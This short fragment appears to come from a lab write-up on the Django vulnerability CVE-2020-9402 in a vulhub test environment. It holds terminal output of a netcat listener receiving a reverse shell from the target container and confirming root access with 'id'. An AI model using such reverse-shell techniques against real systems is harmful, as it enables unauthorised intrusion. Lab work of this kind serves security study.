 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/django/CVE-2020-9402]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.176.3.
Ncat: Connection from 192.168.176.3:35536.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dcb7fb271dfa:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dcb7fb271dfa:/#